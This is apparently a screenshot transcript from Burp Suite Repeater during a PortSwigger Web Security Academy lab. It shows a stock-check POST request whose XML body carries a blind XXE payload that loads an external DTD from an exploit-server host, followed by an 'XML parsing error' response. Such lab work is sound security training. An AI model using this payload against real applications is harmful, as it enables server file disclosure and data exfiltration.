 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < ▼ > ▼ Target: https://0a0f0051046389e08234398a00ae00a8.web-s
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a0f0051046389e08234398a00ae00a8.web-security-academy.net
3 Cookie: session=KGrOWWBnolONM2q5xM62KNkzZcE8xSMF
4 Content-Length: 238
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a0f0051046389e08234398a00ae00a8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0f0051046389e08234398a00ae00a8.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a34009904fa89f782fe389f01f90048.exploit-server.net/exploit.dtd"> %xxe;]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"